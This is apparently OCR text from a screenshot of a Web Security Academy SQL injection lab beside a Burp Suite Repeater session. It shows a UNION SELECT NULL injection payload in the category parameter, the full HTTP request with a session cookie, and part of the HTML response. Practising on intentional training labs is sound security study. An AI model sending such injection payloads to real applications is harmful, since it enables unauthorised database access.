 SQL injection UNION attack, fin
https://0a89007d0495897
Web Security
Academy
finding a column containing text
LAB
Not solved
Back to lab home
Make the database retrieve the string: 'aWUavb'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL, NULL, NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Tech gifts Toys & Games
Giant Pillow Thing $22.81 View details
Cheshire Cat Grin $14.27 View details
Six Pack Beer Belt $78.97 View details
ZZZZZZ Bed - Your New Home Office $95.60 View details
Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2025.1.4 - ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn Hackvertor
4 × +
Send Cancel < > Target: https://0a89007d0495897a8089b220009000dd.web-security-aca... HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Accessories'+UNION+SELECT+NULL,+NULL,+NULL--
HTTP/2
2 Host:
0a89007d0495897a8089b220009000dd.web-security-
academy.net
3 Cookie: session=
9VClDibt5ZKFJDYjw5qmznbYwkukIzld
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,*/*;q=0.8
6 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer:
https://0a89007d0495897a8089b220009000dd.web-s
ecurity-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search 0 highlights
Response
Pretty Raw Hex Render ... \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5120
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
SQL injection UNION attack,
finding a column containing
text
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
15 <div id="academyLabHeader">
16 <section class='
academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>
SQL
injection
Search 0 highlights
Inspector
Notes
Done 5,228 bytes | 268 millis
Event log (3) All issues Memory: 206.0MB